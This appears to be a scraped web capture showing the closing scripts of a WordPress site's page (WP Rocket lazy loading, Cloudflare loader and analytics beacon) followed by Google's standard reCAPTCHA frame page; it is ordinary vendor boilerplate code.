images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sotaydoanhtri.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js" type="20feb856808dc1a6f36c0b01-text/javascript"></script>
<script src="https://sotaydoanhtri.com/wp-content/cache/min/1/31dd75e96d94ba7b83a6c96b8578e1e9.js" data-minify="1" defer type="20feb856808dc1a6f36c0b01-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="20feb856808dc1a6f36c0b01-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d10c4562d7744281adfbda024f4d3be1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zj2u4N1A46sxFDST-kSh3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769169617257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>